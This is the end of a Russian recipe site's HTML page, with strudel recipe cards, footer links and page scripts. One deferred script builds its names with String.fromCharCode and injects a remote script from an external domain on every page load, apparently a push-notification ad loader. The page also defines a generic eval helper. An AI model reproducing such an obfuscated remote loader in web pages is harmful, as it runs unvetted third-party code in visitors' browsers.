сухофруктами" data-src="/vypechka/shtrudeli/yablochny-shtrudel-s-klyukvoi-i-sukhofruktami/yablochny-shtrudel-s-klyukvoi-i-sukhofruktami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/yablochny-shtrudel-s-klyukvoi-i-sukhofruktami">Яблочный штрудель с клюквой и сухофруктами</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel" title="Штрудель"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель" data-src="/vypechka/shtrudeli/shtrudel/shtrudel-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel">Штрудель</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/shtrudel-s-zamorozhennoi-vishnei-i-koritsei" title="Штрудель с замороженной вишней и корицей"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Штрудель с замороженной вишней и корицей" data-src="/vypechka/shtrudeli/shtrudel-s-zamorozhennoi-vishnei-i-koritsei/shtrudel-s-zamorozhennoi-vishnei-i-koritsei-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/shtrudel-s-zamorozhennoi-vishnei-i-koritsei">Штрудель с замороженной вишней и корицей</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/avstriisky-shtrudel-s-tvorozhnoi-nachinkoi" title="Австрийский штрудель с творожной начинкой"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Австрийский штрудель с творожной начинкой" data-src="/vypechka/shtrudeli/avstriisky-shtrudel-s-tvorozhnoi-nachinkoi/avstriisky-shtrudel-s-tvorozhnoi-nachinkoi-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/avstriisky-shtrudel-s-tvorozhnoi-nachinkoi">Австрийский штрудель с творожной начинкой</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/lenivy-shtrudel-iz-lavasha-s-yablokami" title="Ленивый штрудель из лаваша с яблоками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Ленивый штрудель из лаваша с яблоками" data-src="/vypechka/shtrudeli/lenivy-shtrudel-iz-lavasha-s-yablokami/lenivy-shtrudel-iz-lavasha-s-yablokami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/lenivy-shtrudel-iz-lavasha-s-yablokami">Ленивый штрудель из лаваша с яблоками</a> </div> </div> </div> <div class="column is-3"> <div class="recipe"> <a href="/vypechka/shtrudeli/tvorozhny-shtrudel-s-dvumya-nachinkami" title="Творожный штрудель с двумя начинками"> <figure class="image is-3by2"> <img class="lozad" src="/zero.png" alt="Творожный штрудель с двумя начинками" data-src="/vypechka/shtrudeli/tvorozhny-shtrudel-s-dvumya-nachinkami/tvorozhny-shtrudel-s-dvumya-nachinkami-ready0-w318h212.jpg"> </figure> </a> <div class="wrapper"> <p class="category-link">Штрудели</p> <a class="recipe-link" href="/vypechka/shtrudeli/tvorozhny-shtrudel-s-dvumya-nachinkami">Творожный штрудель с двумя начинками</a> </div> </div> </div> </div> </div></section><footer class="footer"> <div class="container"> <div class="columns is-multiline"> <div class="column is-2"> <a class="logo-bottom" href="/" title="На Главную">Готовим вкусно</a> </div> <div class="column"> <p class="f-text">vagonretseptov.ru — место для вкусных и простых рецептов</p> <div class="columns is-multiline is-mobile"> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/vypechka" title="Перейти в Раздел «Выпечка»">Выпечка</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/goryachee" title="Перейти в Раздел «Горячее»">Горячее</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/deserty" title="Перейти в Раздел «Десерты»">Десерты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zagotovki" title="Перейти в Раздел «Заготовки»">Заготовки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/zakuski" title="Перейти в Раздел «Закуски»">Закуски</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/kashi" title="Перейти в Раздел «Каши»">Каши</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/napitki" title="Перейти в Раздел «Напитки»">Напитки</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/salaty" title="Перейти в Раздел «Салаты»">Салаты</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/sousy" title="Перейти в Раздел «Соусы»">Соусы</a> <a class="column is-one-fifth-desktopd is-half-touch f-cats" href="/supy" title="Перейти в Раздел «Супы»">Супы</a> </div> </div> </div> <div class="bg-footer"> 2018–2026 vagonretseptov.ru <a class="fr" href="mailto:contact@vagonretseptov.ru">contact@vagonretseptov.ru</a> </div> </div></footer> <script>window.adb=1;function loadScript(a){script=document.createElement("script");script.src=a;document.head.appendChild(script)}function evalScript(a){eval(a)}</script> <script defer src="/advert.js"></script> <script defer src='/scripts.js'></script><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.css" /><style> .swiper { width: 100%; height: 100%; margin-bottom: -20px; } .swiper-slide { text-align: center; display: flex; justify-content: center; align-items: center; line-height: 1.3; } .swiper-slide .serif{color: #292420;} .swiper-slide .relative{ width: 100% } @media screen and (max-width:768px){ .swiper-slide {font-size: .9em;} .swiper{margin-bottom: -30px;} }</style><script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/11.0.5/swiper-bundle.min.js"></script><script> var swiper = new Swiper(".mySwiper", { slidesPerView: 14, spaceBetween: 7, freeMode: true, });</script> <script defer> (function () { var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); window[cfg] = { utm_source: 'kd', utm_campaign: 340498, utm_content: '', domain: window.location.host, proto: window.location.protocol }; window[cfg][url] = 'https://jexewaf.com/81071.js'; var s = document.createElement('script'); s.setAttribute('async', 1); s.setAttribute('data-cfasync', false); s.src = window[cfg][url]; document.head && document.head.appendChild(s) })(); </script><script defer>new Image().src = "//counter.yadro.ru/hit?r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"" : ";s"+screen.width+"*"+screen.height+"*" + (screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u"+escape(document.URL) + ";h"+escape(document.title.substring(0,80)) + ";" +Math.random();</script></body></html>